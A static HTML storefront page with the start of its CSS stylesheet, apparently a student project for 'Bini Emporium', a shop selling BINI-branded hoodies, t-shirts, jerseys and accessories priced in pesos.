


==== index.html @ 695d1fea "project" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bini Emporium</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css" />
    <link rel="stylesheet" href="css/styles.css">

</head>
<body>

    <!--HEADER-->
    <section id="header">
        <img src="img/bini_logo.png" class="logo" alt="emporium logo">
        <div>
            <ul id="navbar">
                <li><a class="active" href="index.html">HOME</a></li>
                <li><a href="shop.html">SHOP</a></li>
                <li><a href="#">ABOUT</a></li>
                <li><a href="#">CONTACT</a></li>
            </ul>
        </div>
        <div class="search-container">
            <input type="text" placeholder="Search here">
            <button class="search-button"><img src="img/icons/material-symbols--search.svg" alt="Search"></button>
        </div>
        <div class="icons">
            <a href="cart.html" class="cart"><img src="img/icons/mdi--cart-outline.svg" alt="Cart"></a>
            <a href="history.html" class="cart"><img src="img/icons/material-symbols--history.svg" alt="History"></a>
            <img src="img/icons/ph--user-bold.svg" alt="User">
        </div>
    </section>

    <!--HERO-->
    <section id="hero">
        <div class="hero-text">
            <h4>BINI Anniversary Sale Extravaganza!</h4>
            <h2>SUPER VALUE DEALS!</h2>
            <p>Dive into Exclusive Merchandise & Limited-Time Offers!</p>
            <a href="shop.html"><button>Shop now!</button></a>
        </div>
        <div class="hero-image">
            <img src="img/bini.png" alt="Bini">
        </div>
    </section>

    <!--FEATURE-->
    <section id="feature" class="section-p1">
        <div class="featured_box">
            <img src="img/feature/free_shipping.png" alt="free shipping">
            <h6>Free Shipping</h6>
        </div>
        <div class="featured_box">
            <img src="img/feature/online_order.png" alt="online order">
            <h6>Online Order</h6>
        </div>
        <div class="featured_box">
            <img src="img/feature/save_money.png" alt="save money">
            <h6>Save Money</h6>
        </div>
        <div class="featured_box">
            <img src="img/feature/promotions.png" alt="promotions">
            <h6>Promotions</h6>
        </div>
        <div class="featured_box">
            <img src="img/feature/happy_sell.png" alt="happy sell">
            <h6>Happy Sell</h6>
        </div>
        <div class="featured_box">
            <img src="img/feature/support.png" alt="support">
            <h6>24/7 Support</h6>
        </div>
    </section>

    <!--FEATURED PRODUCTS-->
    <section id="product1" class="section-p1">
        <h2>Featured Products</h2>
        <p>✨The BINIVERSE Collection✨</p>
        <div class="product-container">
            <div class="product">
                <img src="img/products/f_hoodie_w1.png" alt="hoodie 1 (white)">
                <div class="description">
                    <span>BINI<span>
                    <h5>Hoodie White no.11 Style A</h5>
                    <div class="star">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                    </div>
                    <h4>P750</h4>
                </div>
                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
            </div>
            <div class="product">
                <img src="img/products/f_tshirt_b_black1.png" alt="Tshirt B (black)">
                <div class="description">
                    <span>BINI</span>
                    <h5>Tshirt Metro Black Style B</h5>
                    <div class="star">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                    </div>
                    <h4>P550</h4>
                </div>
                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
            </div>
            <div class="product">
                <img src="img/products/f_hoodie_w2.png" alt="hoodie white 2">
                <div class="description">
                    <span>BINI</span>
                    <h5>Hoodie White no.11 Style B</h5>
                    <div class="star">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                    </div>
                    <h4>P750</h4>
                </div>
                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
            </div>
            <div class="product">
                <img src="img/products/f_tshirt_c_black1.png" alt="Tshirt C (black)">
                <div class="description">
                    <span>BINI</span>
                    <h5>Tshirt Strings Black Style C</h5>
                    <div class="star">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                    </div>
                    <h4>P550</h4>
                </div>
                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
            </div>
            <div class="product">
                <img src="img/products/f_wand.png" alt="Bini Wand">
                <div class="description">
                    <span>BINI</span>
                    <h5>Bini Limited Edition Wand</h5>
                    <div class="star">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                    </div>
                    <h4>P2,199</h4>
                </div>
                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
            </div>
            <div class="product">
                <img src="img/products/f_fan.png" alt="Bini Fan">
                <div class="description">
                    <span>BINI</span>
                    <h5>PVC Fan</h5>
                    <div class="star">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                    </div>
                    <h4>P280</h4>
                </div>
                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
            </div>
            <div class="product">
                <img src="img/products/f_photocardAlbum.png" alt="Bini Notebook" alt="">
                <div class="description">
                    <span>BINI</span>
                    <h5>Bini Photocard Album</h5>
                    <div class="star">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                    </div>
                    <h4>P999</h4>
                </div>
                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
            </div>
            <div class="product">
                <img src="img/products/f_tshirt_a_teal1.png" alt="Tshirt B (Teal)">
                <div class="description">
                    <span>BINI</span>
                    <h5>Tshirt Teal Style A</h5>
                    <div class="star">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                    </div>
                    <h4>P499</h4>
                </div>
                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
            </div>
        </div>
    </section>

    <section id="banner" class="section-m1"> <!--Banner Section-->
        <h4>Repair Services</h4>
        <h2>Up to <span>70% Off</span> - All Tshirts & Acc</h2>
        <button class="normal">Explore More</button>
    </section>

    <section id="product1" class="section-p1"> <!--New Arrivals Section-->
        <h2>New Arrivals</h2>
        <p>Mirror, mirror on the wall, who's the most stylish of them all?</p>
        <div class="product-container">
            <div class="product">
                <img src="img/products/na_jersey_a_aiah.png" alt="Bini Jersey Aiah">
                <div class="description">
                    <span>BINI</span>
                    <h5>Bini AIAH jersey 27</h5>
                    <div class="star">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                    </div>
                    <h4>P420</h4>
                </div>
                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
            </div>
            <div class="product">
                <img src="img/products/na_jersey_b_colet.png" alt="Bini Jersey Colet">
                <div class="description">
                    <span>BINI</span>
                    <h5>Bini COLET jersey 14</h5>
                    <div class="star">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                    </div>
                    <h4>P420</h4>
                </div>
                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
            </div>
            <div class="product">
                <img src="img/products/na_jersey_c_maloi.png" alt="Bini Jersey Maloi">
                <div class="description">
                    <span>BINI</span>
                    <h5>Bini MALOI jersey 27</h5>
                    <div class="star">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                    </div>
                    <h4>P420</h4>
                </div>
                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
            </div>
            <div class="product">
                <img src="img/products/na_jersey_d_gwen.png" alt="Bini Jersey Gwen">
                <div class="description">
                    <span>BINI</span>
                    <h5>Bini GWEN jersey 19</h5>
                    <div class="star">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                    </div>
                    <h4>P420</h4>
                </div>
                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
            </div>
            <div class="product">
                <img src="img/products/na_jersey_e_stacey.png" alt="Bini Stacey Stacey">
                <div class="description">
                    <span>BINI</span>
                    <h5>Bini STACEY jersey 13</h5>
                    <div class="star">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                    </div>
                    <h4>P420</h4>
                </div>
                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
            </div>
            <div class="product">
                <img src="img/products/na_jersey_f_mikha.png" alt="Bini Jersey Mikha">
                <div class="description">
                    <span>BINI</span>
                    <h5>Bini MIKHA jersey 8</h5>
                    <div class="star">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                    </div>
                    <h4>P420</h4>
                </div>
                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
            </div>
            <div class="product">
                <img src="img/products/na_jersey_g_jhoanna.png" alt="Bini Jersey Jhoanna">
                <div class="description">
                    <span>BINI</span>
                    <h5>Bini Jhoanna jersey 26</h5>
                    <div class="star">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                    </div>
                    <h4>P420</h4>
                </div>
                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
            </div>
            <div class="product">
                <img src="img/products/na_jersey_h_sheena.png" alt="Bini Jersey Sheena">
                <div class="description">
                    <span>BINI</span>
                    <h5>Bini Sheena jersey 9</h5>
                    <div class="star">
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                        <i class="fas fa-star"></i>
                    </div>
                    <h4>P420</h4>
                </div>
                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
            </div>
        </div>
    </section>

    <section id="banner3">
        <div class="banner-box banner-box1">
            <h2>SEASONAL SALE</h2>
            <h3>Winter Collection -50% OFF</h3>
        </div>
        <div class="banner-box banner-box2">
            <h2>SEASONAL </h2>
            <h3>Winter Collection -50% OFF</h3>
        </div>
        <div class="banner-box banner-box3">
            <h2>SALE</h2>
            <h3>Winter Collection -50% OFF</h3>
        </div>
    </section>

    <section id="newsletter" class="section-p1 section-m1">
        <div class="newstext">
            <h4>Sign up for newsletter</h4>
            <p>Get email updates about our latest shop <span>special offers.</span></p>
        </div>
        <div class="form">
            <input type="text" placeholder="Your email address">
            <button class="normal">Sign Up</button>
        </div>
    </section>

    <footer class="section-p1">
        <div class="col">
            <h4>CONTACT</h4>
            <p><strong>Address:</strong> 562 Pueblo De Panay</p>
            <p><strong>Phone:</strong> 90909</p>
            <p><strong>Hours:</strong> 10 hrs</p>
            <div class="follow">
                <h4>follow us</h4>
                <div class="icon">
                    <i class="fab fa-facebook"></i>
                    <i class="fab fa-twitter"></i>
                    <i class="fab fa-instagram"></i>
                    <i class="fab fa-pinterest-p"></i>
                    <i class="fab fa-youtube"></i>
                </div>
            </div>
        </div>

         <div class="col">
            <h4>ABOUT</h4>
            <a href="#">About us</a>
            <a href="#">Delivery Information</a>
            <a href="#">Privacy Policy</a>
            <a href="#">Terms and Conditions</a>
            <a href="#">Contact Us</a>
         </div>

         <div class="col">
            <h4>MY ACCOUNT</h4>
            <a href="#">Sign In</a>
            <a href="#">View Cart</a>
            <a href="#">My Wishlist</a>
            <a href="#">Track my Order</a>
            <a href="#">Help</a>
         </div>

         <div class="copyright">
            <p> © 2024. IT 5 </p>
         </div>
    </footer>

</body>
</html>
---- css/styles.css ----
@import url('https://fonts.googleapis.com/css2?family=Spartan:wght@100;200;300;400;500;600;700;800;900&display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Spartan', sans-serif;
}
h1 {
    font-size: 50px;
    line-height: 64px;
    color: #222;
}
h2 {
    font-size: 46px;
    line-height: 54px;
    color: #222;
}
h4 {
    font-size: 20px;
    color: #222;
}
h6 {
    font-weight: 700;
    font-size: 12px;
}
p {
    font-size: 16px;
    color: #465b52;
    margin: 15px 0 20px 0;
}
.section-p1 {
    padding: 40px 80px;
}

.section-m1 {
    margin: 40px 0;
}
button.normal {
    font-size: 14px;
    font-weight: 600;
    padding: 15px 30px;
    color: black;
    background-color: rgb(255, 156, 156);
    border-radius: 4px;
    cursor: pointer;
    border: none;
    outline: none;
    transition: 0.2s;
}
button.white {
    font-size: 13px;
    font-weight: 600;
    padding: 11px 18px;
    color: rgb(187, 39, 39);
    background-color: transparent;
    cursor: pointer;
    border: 1px solid white;
    outline: none;
    transition: 0.2s;
}



/*BODY*/
body {
    width: 100%;
    font-family: Arial, sans-serif;
}
#header {
    display: flex;
    align-items: center;
    padding: 10px 80px;
    background: #45D4C3;
    box-shadow: 0 5px 15px rgba(0,0,0,0.6);
    z-index: 999;
    position: sticky;
    top: 0;
    left: 0;
}
#header .logo {
    width:110px;
    height: 50px;
    margin-bottom: 10px;
    margin-right: 25px;
}
#navbar {
    display: flex;
    align-items: center;
    justify-content: center;
}
#navbar li {
    list-style: none;
    padding: 0 20px;
    position: relative;
}
#navbar li a {
    text-decoration: none;
    font-size: 20px; 
    font-weight: 600px;
    color: rgb(255, 255, 255);
    transition: 0.03 ease;
}
#navbar li a:hover,
#navbar li a.active {
    color: rgb(40, 132, 92);
